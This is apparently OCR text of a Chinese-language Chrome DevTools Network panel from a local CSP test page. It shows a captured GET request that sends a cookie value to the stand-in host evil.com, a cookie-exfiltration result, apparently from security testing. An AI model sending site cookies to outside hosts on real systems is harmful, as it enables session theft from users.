 DevTools - localhost/csp_test/3.html
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Co
名称
× 标头 载荷 预览 响应 启动器 时间
?cookie=jenkins-timestamper-offset%3...
evil.com
常规
请求网址: https://evil.com/?cookie=jenkins-timestamper-offset%3D-28800000
请求方法: GET
状态代码: 200 OK
远程地址: 66.96.146.129:443
引荐来源网址政策: strict-origin-when-cross-origin
响应标头 查看源代码
Accept-Ranges: bytes